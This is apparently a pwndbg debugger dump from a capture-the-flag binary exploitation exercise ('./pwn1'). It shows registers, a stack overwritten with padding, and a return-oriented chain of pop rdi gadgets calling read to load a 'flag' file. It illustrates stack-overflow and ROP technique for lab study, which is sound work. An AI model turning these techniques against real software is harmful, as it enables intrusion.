 RAX 0xfffffffa
RBX 0x4008e0 (__libc_csu_init) ◂— push r15
RCX 0xffffffff
RDX 0x6c
RDI 0x3
RSI 0x7ffd277fb488 ◂— 0xa00610067616c66 /* 'flag' */
R8 0x17
R9 0x13
R10 0x0
R11 0x346
R12 0x400630 (_start) ◂— xor ebp, ebp
R13 0x7ffd277fb4f0 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x6161616161616161 ('aaaaaaaa')
RSP 0x7ffd277fb468 ◂— 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaflag'
*RIP 0x7f38658a3130 (read) ◂— endbr64
[ DISASM ]
0x400943 <__libc_csu_init+99> pop rdi
0x400944 <__libc_csu_init+100> ret
↓
0x400943 <__libc_csu_init+99> pop rdi
0x400944 <__libc_csu_init+100> ret
↓
0x4005e0 <read@plt> jmp qword ptr [rip + 0x200a4a] <read>
↓
► 0x7f38658a3130 <read> endbr64
0x7f38658a3134 <read+4> mov eax, dword ptr fs:[0x18]
0x7f38658a313c <read+12> test eax, eax
0x7f38658a313e <read+14> jne read+32 <read+32>
↓
0x7f38658a3150 <read+32> sub rsp, 0x28
0x7f38658a3154 <read+36> mov qword ptr [rsp + 0x18], rdx
[ STACK ]
00:0000│ rsp 0x7ffd277fb468 ◂— 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaflag'
... ↓ 3 skipped
04:0020│ rsi 0x7ffd277fb488 ◂— 0xa00610067616c66 /* 'flag' */
05:0028│ 0x7ffd277fb490 —▸ 0x7ffd277fb4f8 —▸ 0x7ffd277fc2d7 ◂— 0x5300316e77702f2e /* './pwn1' */
06:0030│ 0x7ffd277fb498 —▸ 0x7ffd277fb508 —▸ 0x7ffd277fc2de ◂— 'SHELL=/bin/bash'
07:0038│ 0x7ffd277fb4a0 —▸ 0x7f38659c9190 ◂— 0x0